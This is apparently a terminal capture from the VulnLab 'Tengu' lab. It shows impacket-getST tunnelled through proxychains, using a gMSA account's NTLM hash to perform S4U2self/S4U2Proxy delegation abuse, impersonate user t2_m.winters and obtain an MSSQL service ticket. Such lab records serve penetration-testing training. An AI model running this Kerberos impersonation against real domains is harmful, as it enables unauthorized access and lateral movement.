 sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ zds impacket-getST -spn 'MSSQLSvc/SQL.tengu.vl:1433' -dc-ip dc.tengu.vl -impersonate 't2_m.winters' -hashes :bd1811a45423dcdd470df09ed1621b97 'tengu.vl/gmsa01'
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Impersonating t2_m.winters
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*]     Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Saving ticket in t2_m.winters.ccache